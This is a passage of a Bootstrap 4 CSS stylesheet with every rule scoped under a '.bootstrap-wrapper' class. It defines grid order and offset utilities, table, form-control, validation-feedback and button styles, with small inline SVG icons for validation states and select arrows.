    order: -1;
  }
  .bootstrap-wrapper .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-xl-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-xl-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-xl-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-xl-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.bootstrap-wrapper .table {
  width: 100%;
  margin-bottom: 1rem;
  color: #212529;
}
.bootstrap-wrapper .table th,
.bootstrap-wrapper .table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}
.bootstrap-wrapper .table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}
.bootstrap-wrapper .table tbody + tbody {
  border-top: 2px solid #dee2e6;
}
.bootstrap-wrapper .table-sm th,
.bootstrap-wrapper .table-sm td {
  padding: 0.3rem;
}
.bootstrap-wrapper .table-bordered {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered th,
.bootstrap-wrapper .table-bordered td {
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .table-bordered thead th,
.bootstrap-wrapper .table-bordered thead td {
  border-bottom-width: 2px;
}
.bootstrap-wrapper .table-borderless th,
.bootstrap-wrapper .table-borderless td,
.bootstrap-wrapper .table-borderless thead th,
.bootstrap-wrapper .table-borderless tbody + tbody {
  border: 0;
}
.bootstrap-wrapper .table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.bootstrap-wrapper .table-hover tbody tr:hover {
  color: #212529;
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-primary,
.bootstrap-wrapper .table-primary > th,
.bootstrap-wrapper .table-primary > td {
  background-color: #b8daff;
}
.bootstrap-wrapper .table-primary th,
.bootstrap-wrapper .table-primary td,
.bootstrap-wrapper .table-primary thead th,
.bootstrap-wrapper .table-primary tbody + tbody {
  border-color: #7abaff;
}
.bootstrap-wrapper .table-hover .table-primary:hover {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-hover .table-primary:hover > td,
.bootstrap-wrapper .table-hover .table-primary:hover > th {
  background-color: #9fcdff;
}
.bootstrap-wrapper .table-secondary,
.bootstrap-wrapper .table-secondary > th,
.bootstrap-wrapper .table-secondary > td {
  background-color: #d6d8db;
}
.bootstrap-wrapper .table-secondary th,
.bootstrap-wrapper .table-secondary td,
.bootstrap-wrapper .table-secondary thead th,
.bootstrap-wrapper .table-secondary tbody + tbody {
  border-color: #b3b7bb;
}
.bootstrap-wrapper .table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-hover .table-secondary:hover > td,
.bootstrap-wrapper .table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}
.bootstrap-wrapper .table-success,
.bootstrap-wrapper .table-success > th,
.bootstrap-wrapper .table-success > td {
  background-color: #c3e6cb;
}
.bootstrap-wrapper .table-success th,
.bootstrap-wrapper .table-success td,
.bootstrap-wrapper .table-success thead th,
.bootstrap-wrapper .table-success tbody + tbody {
  border-color: #8fd19e;
}
.bootstrap-wrapper .table-hover .table-success:hover {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-hover .table-success:hover > td,
.bootstrap-wrapper .table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}
.bootstrap-wrapper .table-info,
.bootstrap-wrapper .table-info > th,
.bootstrap-wrapper .table-info > td {
  background-color: #bee5eb;
}
.bootstrap-wrapper .table-info th,
.bootstrap-wrapper .table-info td,
.bootstrap-wrapper .table-info thead th,
.bootstrap-wrapper .table-info tbody + tbody {
  border-color: #86cfda;
}
.bootstrap-wrapper .table-hover .table-info:hover {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-hover .table-info:hover > td,
.bootstrap-wrapper .table-hover .table-info:hover > th {
  background-color: #abdde5;
}
.bootstrap-wrapper .table-warning,
.bootstrap-wrapper .table-warning > th,
.bootstrap-wrapper .table-warning > td {
  background-color: #ffeeba;
}
.bootstrap-wrapper .table-warning th,
.bootstrap-wrapper .table-warning td,
.bootstrap-wrapper .table-warning thead th,
.bootstrap-wrapper .table-warning tbody + tbody {
  border-color: #ffdf7e;
}
.bootstrap-wrapper .table-hover .table-warning:hover {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-hover .table-warning:hover > td,
.bootstrap-wrapper .table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}
.bootstrap-wrapper .table-danger,
.bootstrap-wrapper .table-danger > th,
.bootstrap-wrapper .table-danger > td {
  background-color: #f5c6cb;
}
.bootstrap-wrapper .table-danger th,
.bootstrap-wrapper .table-danger td,
.bootstrap-wrapper .table-danger thead th,
.bootstrap-wrapper .table-danger tbody + tbody {
  border-color: #ed969e;
}
.bootstrap-wrapper .table-hover .table-danger:hover {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-hover .table-danger:hover > td,
.bootstrap-wrapper .table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}
.bootstrap-wrapper .table-light,
.bootstrap-wrapper .table-light > th,
.bootstrap-wrapper .table-light > td {
  background-color: #fdfdfe;
}
.bootstrap-wrapper .table-light th,
.bootstrap-wrapper .table-light td,
.bootstrap-wrapper .table-light thead th,
.bootstrap-wrapper .table-light tbody + tbody {
  border-color: #fbfcfc;
}
.bootstrap-wrapper .table-hover .table-light:hover {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-hover .table-light:hover > td,
.bootstrap-wrapper .table-hover .table-light:hover > th {
  background-color: #ececf6;
}
.bootstrap-wrapper .table-dark,
.bootstrap-wrapper .table-dark > th,
.bootstrap-wrapper .table-dark > td {
  background-color: #c6c8ca;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th,
.bootstrap-wrapper .table-dark tbody + tbody {
  border-color: #95999c;
}
.bootstrap-wrapper .table-hover .table-dark:hover {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-hover .table-dark:hover > td,
.bootstrap-wrapper .table-hover .table-dark:hover > th {
  background-color: #b9bbbe;
}
.bootstrap-wrapper .table-active,
.bootstrap-wrapper .table-active > th,
.bootstrap-wrapper .table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table-hover .table-active:hover > td,
.bootstrap-wrapper .table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}
.bootstrap-wrapper .table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55;
}
.bootstrap-wrapper .table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .table-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper .table-dark th,
.bootstrap-wrapper .table-dark td,
.bootstrap-wrapper .table-dark thead th {
  border-color: #454d55;
}
.bootstrap-wrapper .table-dark.table-bordered {
  border: 0;
}
.bootstrap-wrapper .table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}
.bootstrap-wrapper .table-dark.table-hover tbody tr:hover {
  color: #fff;
  background-color: rgba(255, 255, 255, 0.075);
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-sm > .table-bordered {
    border: 0;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-md > .table-bordered {
    border: 0;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-lg > .table-bordered {
    border: 0;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  .bootstrap-wrapper .table-responsive-xl > .table-bordered {
    border: 0;
  }
}
.bootstrap-wrapper .table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}
.bootstrap-wrapper .table-responsive > .table-bordered {
  border: 0;
}
.bootstrap-wrapper .form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .form-control {
    transition: none;
  }
}
.bootstrap-wrapper .form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #495057;
}
.bootstrap-wrapper .form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #80bdff;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-moz-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}
.bootstrap-wrapper .form-control:disabled,
.bootstrap-wrapper .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}
.bootstrap-wrapper select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}
.bootstrap-wrapper .form-control-file,
.bootstrap-wrapper .form-control-range {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.bootstrap-wrapper .form-control-plaintext.form-control-sm,
.bootstrap-wrapper .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper select.form-control[size],
.bootstrap-wrapper select.form-control[multiple] {
  height: auto;
}
.bootstrap-wrapper textarea.form-control {
  height: auto;
}
.bootstrap-wrapper .form-group {
  margin-bottom: 1rem;
}
.bootstrap-wrapper .form-text {
  display: block;
  margin-top: 0.25rem;
}
.bootstrap-wrapper .form-row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.bootstrap-wrapper .form-row > .col,
.bootstrap-wrapper .form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.bootstrap-wrapper .form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}
.bootstrap-wrapper .form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.bootstrap-wrapper .form-check-input[disabled] ~ .form-check-label,
.bootstrap-wrapper .form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}
.bootstrap-wrapper .form-check-label {
  margin-bottom: 0;
}
.bootstrap-wrapper .form-check-inline {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}
.bootstrap-wrapper .form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}
.bootstrap-wrapper .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745;
}
.bootstrap-wrapper .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated :valid ~ .valid-tooltip,
.bootstrap-wrapper .is-valid ~ .valid-feedback,
.bootstrap-wrapper .is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:valid,
.bootstrap-wrapper .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:valid:focus,
.bootstrap-wrapper .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:valid,
.bootstrap-wrapper textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid,
.bootstrap-wrapper .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:valid:focus,
.bootstrap-wrapper .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:valid ~ .valid-tooltip,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-feedback,
.bootstrap-wrapper .form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}
.bootstrap-wrapper .was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}
.bootstrap-wrapper .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
}
.bootstrap-wrapper .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .was-validated :invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated :invalid ~ .invalid-tooltip,
.bootstrap-wrapper .is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .form-control:invalid,
.bootstrap-wrapper .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .form-control:invalid:focus,
.bootstrap-wrapper .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated textarea.form-control:invalid,
.bootstrap-wrapper textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid,
.bootstrap-wrapper .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #ffffff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}
.bootstrap-wrapper .was-validated .custom-select:invalid:focus,
.bootstrap-wrapper .custom-select.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .form-check-label,
.bootstrap-wrapper .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-feedback,
.bootstrap-wrapper .was-validated .form-check-input:invalid ~ .invalid-tooltip,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-feedback,
.bootstrap-wrapper .form-check-input.is-invalid ~ .invalid-tooltip {
  display: block;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d;
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before,
.bootstrap-wrapper .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545;
}
.bootstrap-wrapper .was-validated .custom-file-input:invalid:focus ~ .custom-file-label,
.bootstrap-wrapper .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}
.bootstrap-wrapper .form-inline {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .form-inline .form-check {
  width: 100%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .form-inline label {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .bootstrap-wrapper .form-inline .form-control-plaintext {
    display: inline-block;
  }
  .bootstrap-wrapper .form-inline .input-group,
  .bootstrap-wrapper .form-inline .custom-select {
    width: auto;
  }
  .bootstrap-wrapper .form-inline .form-check {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: auto;
    padding-left: 0;
  }
  .bootstrap-wrapper .form-inline .form-check-input {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-top: 0;
    margin-right: 0.25rem;
    margin-left: 0;
  }
  .bootstrap-wrapper .form-inline .custom-control {
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .bootstrap-wrapper .form-inline .custom-control-label {
    margin-bottom: 0;
  }
}
.bootstrap-wrapper .btn {
  display: inline-block;
  font-weight: 400;
  color: #212529;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .btn {
    transition: none;
  }
}
.bootstrap-wrapper .btn:hover {
  color: #212529;
  text-decoration: none;
}
.bootstrap-wrapper .btn:focus,
.bootstrap-wrapper .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .btn.disabled,
.bootstrap-wrapper .btn:disabled {
  opacity: 0.65;
}
.bootstrap-wrapper a.btn.disabled,
.bootstrap-wrapper fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap-wrapper .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap-wrapper .btn-primary:focus,
.bootstrap-wrapper .btn-primary.focus {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-primary.disabled,
.bootstrap-wrapper .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap-wrapper .btn-secondary:focus,
.bootstrap-wrapper .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-secondary.disabled,
.bootstrap-wrapper .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
